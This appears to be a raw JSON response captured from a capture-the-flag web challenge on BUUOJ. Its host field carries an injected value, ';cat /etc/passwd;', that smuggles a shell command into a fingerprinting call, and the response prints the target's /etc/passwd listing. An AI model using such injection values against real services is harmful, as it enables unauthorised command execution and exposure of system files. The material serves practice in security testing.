 ▼{host: "node3.buuoj.cn", result: "Error: Could not determine the fingerprint of node…/bin/sh: 1: -oUserKnownHostsFile=none: not found'", fingerprint: null,
host: "node3.buuoj.cn"
result: "Error: Could not determine the fingerprint of node3.buuoj.cn:29876;cat /etc/passwd;... 'sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fal
se
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/
false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
/bin/sh: 1: -oUserKnownHostsFile=none: not found'"
fingerprint: null